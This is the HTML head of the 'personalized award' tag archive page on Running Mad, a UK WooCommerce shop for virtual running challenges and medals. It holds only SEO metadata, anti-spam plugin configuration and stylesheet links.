

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://runningmad.co.uk/product-tag/personalized-award/
body_size: 65179
content:
 <!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://runningmad.co.uk/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"5870eab366","_rest_nonce":"680af0f9a9","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/runningmad.co.uk\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"runningmad.co.uk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"5870eab366","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/runningmad.co.uk\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate10-v4.cleantalk.org\/pixel\/15bfe441693ba57ddf6ed9cd0462cfaf.gif?gclid=15bfe441693ba57ddf6ed9cd0462cfaf","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"f75bb8859d7978fa8964177abc0f83c0e406871a1bb4652ea16a40a84b0d4c6b","emailEncoderPassKey":"8fb424a9618853481c3532626c1f1ece","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>personalized award Archives - Running Mad</title>
	<link rel="canonical" href="https://runningmad.co.uk/product-tag/personalized-award/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="personalized award Archives - Running Mad" />
	<meta property="og:url" content="https://runningmad.co.uk/product-tag/personalized-award/" />
	<meta property="og:site_name" content="Running Mad" />
	<meta property="og:image" content="https://runningmad.co.uk/wp-content/uploads/2023/12/Yoast-Logo.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Runn1ngMad" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://runningmad.co.uk/product-tag/personalized-award/","url":"https://runningmad.co.uk/product-tag/personalized-award/","name":"personalized award Archives - Running Mad","isPartOf":{"@id":"https://runningmad.co.uk/#website"},"primaryImageOfPage":{"@id":"https://runningmad.co.uk/product-tag/personalized-award/#primaryimage"},"image":{"@id":"https://runningmad.co.uk/product-tag/personalized-award/#primaryimage"},"thumbnailUrl":"https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2.jpeg","breadcrumb":{"@id":"https://runningmad.co.uk/product-tag/personalized-award/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://runningmad.co.uk/product-tag/personalized-award/#primaryimage","url":"https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2.jpeg","contentUrl":"https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2.jpeg","width":1080,"height":1080,"caption":"Custom Engraved Rainbow Champions Medal for RideLondon Event with Water Droplets"},{"@type":"BreadcrumbList","@id":"https://runningmad.co.uk/product-tag/personalized-award/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://runningmad.co.uk/"},{"@type":"ListItem","position":2,"name":"personalized award"}]},{"@type":"WebSite","@id":"https://runningmad.co.uk/#website","url":"https://runningmad.co.uk/","name":"Running Mad","description":"Virtual Challenges - Anytime Anywhere Real Exclusive Medals Upon Completion","publisher":{"@id":"https://runningmad.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://runningmad.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://runningmad.co.uk/#organization","name":"Running Mad","url":"https://runningmad.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://runningmad.co.uk/#/schema/logo/image/","url":"https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png","contentUrl":"https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png","width":199,"height":38,"caption":"Running Mad"},"image":{"@id":"https://runningmad.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/runningmad.co.uk","https://x.com/Runn1ngMad","https://www.linkedin.com/company/37792926/admin/feed/posts/","https://www.instagram.com/runningmad.co.uk/?hl=en","https://www.tiktok.com/@runningmad","https://www.youtube.com/channel/UC4V-9vKeqvBUxniUtfCxz6g"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Running Mad &raquo; Feed" href="https://runningmad.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Running Mad &raquo; Comments Feed" href="https://runningmad.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Running Mad &raquo; personalized award Tag Feed" href="https://runningmad.co.uk/product-tag/personalized-award/feed/" />
<style type="text/css">
@keyframes cgkit-loading { 0% { background-position: 100% 50%; } 100% { background-position: 0 50%; } }
body ul.products li.product.cgkit-swatch-loading .woocommerce-image__wrapper,
body ul.products li.product.cgkit-swatch-loading .woocommerce-card__header > * { color: transparent !important; background: linear-gradient(100deg, #ececec 30%, #f5f5f5 50%, #ececec 70%); border-radius: 5px; background-size: 400%; animation: cgkit-loading 1.2s ease-in-out infinite; }
body ul.products li.product.cgkit-swatch-loading .woocommerce-image__wrapper > *,
body ul.products li.product.cgkit-swatch-loading .woocommerce-card__header > * > * { visibility: hidden; }
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .product__categories,
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .woocommerce-loop-product__title,
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .price { display: table; width: auto;  }
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .star-rating:before { visibility: hidden; }
</style>
	<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://runningmad.co.uk/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.37' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://runningmad.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://runningmad.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://runningmad.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://runningmad.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71_1769117283' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://runningmad.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71_1769117283' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-as-tooltip-css-css' href='https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/css/commercegurus-as-tooltip.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='payment-reminder-css' href='https://runningmad.co.uk/wp-content/plugins/payment-reminder-for-woocommerce/public/css/payment-reminder-public.css?ver=1.0.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://runningmad.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769379147' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9895-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/post-9895.css?ver=1769379147' type='text/css' media='all' />
<link rel='stylesheet' id='namogo-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/lib/nicons/css/nicons.css?ver=2.2.51' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-extras-frontend-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/css/frontend.min.css?ver=2.2.51' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769379147' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.26.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769379147' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9715-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/post-9715.css?ver=1769379147' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-referrals-css' href='https://runningmad.co.uk/wp-content/plugins/automatewoo-referrals/assets/css/automatewoo-referrals.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='couponwheel-css' href='https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/frontend.css?ver=1711313281' type='text/css' media='all' />
<link rel='stylesheet' id='couponwheel_robotofont-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%7CRoboto%3A400%2C700%2C900&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://runningmad.co.uk/wp-content/plugins/notificationx/assets/public/css/frontend.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://runningmad.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='notificationx-pro-public-css' href='https://runningmad.co.uk/wp-content/plugins/notificationx-pro/assets/public/css/frontend.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
